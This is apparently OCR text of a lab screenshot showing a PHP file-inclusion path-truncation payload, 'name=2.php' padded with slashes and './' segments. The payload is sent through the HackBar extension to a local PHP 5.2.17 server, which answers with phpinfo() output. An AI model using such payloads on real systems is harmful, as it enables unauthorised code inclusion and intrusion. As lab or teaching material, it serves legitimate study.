 phpinfo()
192.168.10.150/1.php/?name=2.php/////./././././././././././././././././././././././././././././././././././././././././././././
PHP Version 5.2.17
php
System Windows NT DESKTOP-OD2JG4H 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\tool\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for (none)
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.10.150/1.php/?name=2.php/////
Post data Referer User Agent Cookies Clear All